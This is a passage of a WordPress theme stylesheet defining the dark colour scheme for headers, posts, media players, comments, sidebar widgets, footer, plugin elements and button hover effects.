.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #b2b2b2;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark .page_content_wrap {
	background-color: #131217;
}
.scheme_dark .preloader_wrap > div {
	background-color: #d4a48c;
}

/* Header */
.scheme_dark .top_panel,
.scheme_dark.top_panel {
	background-color: #131217;
}
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #d4a48c;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #131217;
}
.scheme_dark .top_panel_default .top_panel_title,
.scheme_dark.top_panel_default .top_panel_title {
	background-color: #1f1e23;
}


/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #131217;
	background-color: #ffffff;
}

.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #333333;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #1f1e23;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #99989a;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_meta .vc_inline-link,
.scheme_dark .post_meta .vc_inline-link:after,
.scheme_dark .post_meta .vc_inline-link:hover:after,
.scheme_dark .post_meta_item a,
.scheme_dark .post_info .post_info_item,
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #7b7a7a;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta .vc_inline-link:hover,
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info_counters .post_counters_item:hover {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover,
.scheme_dark .post_item .post_title a:hover b,
.scheme_dark .post_item .post_title a:hover strong,
.scheme_dark .post_item .post_title a:hover em{
	color: #d4a48c;
}

.scheme_dark .post_meta_item.post_categories,
.scheme_dark .post_meta_item.post_categories a {
	color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a:hover,
.scheme_dark .post_meta_item.post_categories a:focus {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: #131217;
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #131217;
	border-color: #1f1e23;
	color: #7b7a7a;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #1f1e23;
}
.scheme_dark .post_layout_classic {
	border-color: #1f1e23;
}

.scheme_dark.gallery_preview:before {
	background-color: #131217;
}
.scheme_dark.gallery_preview {
	color: #99989a;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_dark .trx_addons_audio_player.with_cover .audio_author,
.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_dark .mejs-controls .mejs-button > button {
	background-color: rgba(19,18,23,0);
	color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-button > button:hover,
.scheme_dark .mejs-controls .mejs-button > button:focus {
	color: #d4a48c;
	background-color: rgba(19,18,23,0);
}

.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_dark .trx_addons_audio_player.without_cover,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_dark .wp-playlist-light {
	background: #131217;
	border-color: #1f1e23;
	color: #99989a;
}
.scheme_dark .wp-playlist-light .wp-playlist-caption {
	color: #ffffff;
}
.scheme_dark .wp-playlist-light .wp-playlist-playing {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .wp-playlist-item {
	border-color: #1f1e23;
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #1f1e23;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #131217 0%, rgba(19,18,23,0) 100%) no-repeat scroll right top / 100% 100% rgba(19,18,23,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #1f1e23;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark .esg-filters div.esg-navigationbutton,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .esg-filters div.esg-navigationbutton.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .page_links > a:hover,
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #d4a48c;
}

/* Single post */
.scheme_dark .post_item_single .post_header .post_date {
	color: #7b7a7a;
}
.scheme_dark .post_item_single .post_header .post_categories,
.scheme_dark .post_item_single .post_header .post_categories a {

}
.scheme_dark .post_item_single .post_featured .post_categories a:hover,
.scheme_dark .post_item_single .post_header .post_categories a:hover {
	color: #131217;
}
.scheme_dark .post_item_single .post_header .post_meta_item,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_dark .post_item_single .post_header .post_meta_item a,
.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_dark .post_item_single .post_meta_item:hover,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_dark .post_item_single .post_meta_item > a:hover,
.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,
.scheme_dark .post_item_single .post_edit a:hover,
.scheme_dark .post_item_single .post_meta_item:focus,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_dark .post_item_single .post_meta_item > a:focus,
.scheme_dark .post_item_single .post_meta_item .socials_caption:focus,
.scheme_dark .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #131217;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #1f1e23;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #d4a48c;
}

/* Author info */
.scheme_dark.author_info {
	color: #b2b2b2;
	background-color: #131217;
}
.scheme_dark.author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #d4a48c;
}
.scheme_dark.author_info a:hover {
	color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #1f1e23;
}
.scheme_dark .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a,
.scheme_dark .related_wrap .related_item_style_1 .post_title a em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_dark .comments_list_wrap .comment_counters, .scheme_dark .comments_list_wrap .comment_date, .scheme_dark .comments_list_wrap .comment_time {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #ce172d;
}
.scheme_dark .comments_list_wrap .comment_info {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a{
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #99989a;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #d4a48c;
}
.scheme_dark .comments_form_wrap {
	border-color: #1f1e23;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #7b7a7a;
}
.scheme_dark .post_item_404 .page_description {
	color: #99989a;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}



/* Sidebar
---------------------------------------------- */
.scheme_dark.sidebar .sidebar_inner {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #1f1e23;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #464646;
}
.scheme_dark.sidebar a {
	color: #d4a48c;
}
.scheme_dark.sidebar a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #d4a48c;
}

/* Lists in the widgets */
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #d4a48c;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar caption,
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #ffffff;
}
.scheme_dark .widget_calendar tbody td {
	color: #99989a !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #b2b2b2 !important;
}
.scheme_dark .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #131217;
}
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #1f1e23;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #7b7a7a;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark .widget_rss .rss-date {
	color: #7b7a7a;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark.sidebar .widget_product_tag_cloud a,
.scheme_dark.sidebar .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark.sidebar .widget_product_tag_cloud a:hover,
.scheme_dark.sidebar .widget_tag_cloud a:hover {
	background-color: #d4a48c;
}

/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #131217;
	color: #99989a;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #464646;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #d4a48c;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	background-color: #d4a48c;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #d4a48c;
}

.scheme_dark .footer_logo_inner {
	border-color: #464646;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #d4a48c;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #464646;
}

.scheme_dark .footer_copyright_inner {
	background-color: #131217;	
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner .content_wrap {
	border-color: #1f1e23;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #d4a48c;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #99989a;
}


/* Third-party plugins */
.scheme_dark .mfp-bg {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #d4a48c;
}
.scheme_dark .sidebar .widget .widget_title a,
.scheme_dark .sidebar .widget .widgettitle a,
.scheme_dark.sidebar .widget .widget_title a,
.scheme_dark.sidebar .widget .widgettitle a {
	color: #131217;
}
.scheme_dark .sidebar .widget .widget_title a:hover,
.scheme_dark .sidebar .widget .widgettitle a:hover,
.scheme_dark.sidebar .widget .widget_title a:hover,
.scheme_dark.sidebar .widget .widgettitle a:hover {
	color: #d4a48c;
}

.scheme_dark .sidebar .widget .widget_title,
.scheme_dark .sidebar .widget .widgettitle,
.scheme_dark.sidebar .widget .widget_title,
.scheme_dark.sidebar .widget .widgettitle {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}


.scheme_dark #recentcomments .comment-author-link {
	color: #ffffff;
}

.scheme_dark .widget_calendar th {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:after,
.scheme_dark .author_bio .author_link:after,
.scheme_dark .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #d4a48c;
}
.scheme_dark .post_item .more-link:hover,
.scheme_dark .related_item .more-link:hover {
	color: #d4a48c;
}

.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #d4a48c;
	color: #ffffff;
}

.scheme_dark .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_dark .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_dark .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_dark footer .elementor-section .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark .post_content .sc_layouts_iconed_text_icon,
.scheme_dark footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #ce172d;
	color: #ffffff;
}
.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_dark .wpcf7-form label {
	color: #ffffff;
}

.scheme_dark .wpcf7-form div .select_container:focus:before,
.scheme_dark .wpcf7-form div .select_container:hover:before,
.scheme_dark .wpcf7-form div .select_container:before {
	background-color: #131217;
}
.scheme_dark .wpcf7-form .icon-time:after,
.scheme_dark .wpcf7-form .icon-date:after {
	color: #d4a48c;
}

.scheme_dark .ui-datepicker th,
.scheme_dark div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-title,
.scheme_dark .ui-datepicker .ui-datepicker-prev,
.scheme_dark .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-prev:hover,
.scheme_dark .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_dark .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_time_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_dark .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .ui-datepicker-buttonpane button:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark #ctf .ctf-author-name {
	color: #ffffff !important;
}
.scheme_dark #ctf #ctf-more:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_dark .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_dark .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_dark .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 210% 100% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #ce172d 50%) no-repeat scroll left bottom / 210% 100% #ce172d !important; }
